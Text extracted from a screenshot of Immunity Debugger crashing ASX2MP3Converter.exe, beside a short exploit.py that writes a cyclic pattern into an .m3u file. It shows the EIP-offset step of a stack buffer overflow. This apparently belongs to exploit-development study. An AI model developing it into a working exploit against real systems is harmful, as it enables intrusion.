 Immunity Debugger - ASX2MP3Converter.exe - [CPU - main thread]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
Registers (FPU) < < < < < < < < < < < < < <
EAX 00000001
ECX 32695731
EDX 00D90000
EBX 00333E58 ASCII "C:\Documents and Settings\Administrator\Desktop\exploit.m3u"
ESP 000DBFB8 ASCII "i8Wi9Wj0Wj1Wj2Wj3Wj4Wj5Wj6Wj7Wj8Wj9Wk0Wk1Wk2Wk3Wk4Wk5Wk6Wk7Wk8Wk9Wl0Wl1Wl2Wl3Wl4Wl5Wl6Wl7Wl8Wl9Wm0Wm1Wm2Wm3Wm4Wm5Wm6Wm7Wm8Wm9Wn0Wn1Wn2Wn3Wn4Wn5W
EBP 000E33DC
ESI 00333E94
EDI 00000000
EIP 36695735
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
003B 32bit 7FFDF000(FFF)
0000 NULL
69573869 i8Wi
306A5739 9Wj0
57316A57 Wj1W
6A57326A j2Wj
346A5733 3Wj4
57356A57 Wj5W
6A57366A j6Wj
386A5737 7Wj8
57396A57 Wj9W
6B57306B k0Wk
326B5731 1Wk2
57336B57 Wk3W
6B57346B k4Wk
366B5735 5Wk6
57376B57 Wk7W
6B57386B k8Wk
306C5739 9Wl0
57316C57 Wl1W
6C57326C l2Wl
346C5733 3Wl4
57356C57 Wl5W
6C57366C l6Wl
386C5737 7Wl8
57396C57 Wl9W
6D57306D m0Wm
326D5731 1Wm2
57336D57 Wm3W
6D57346D m4Wm
366D5735 5Wm6
57376D57 Wm7W
6D57386D m8Wm
306E5739 9Wn0
57316E57 Wn1W
6E57326E n2Wn
346E5733 3Wn4
C:\Documents and Settings\Administrator\Deskto...
File Edit Search View Encoding Language Settings Tools Macro
Run Plugins Window ? X
exploit.py pattern.txt
1 buffer = "http://"
2
3 buffer += "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab
4
5 f = open("exploit.m3u", "w")
6
7 f.write(buffer)
8
9 f.close()
10
Ln : 9 Col : 10 Sel : 0 | Windows (CR LF) UTF-8 INS
[12:51:31] Access violation when executing [36695735] - use Shift+F7/F8/
Immunity Debugger - ASX2MP3Converter.exe - [CPU - main thread]
Paused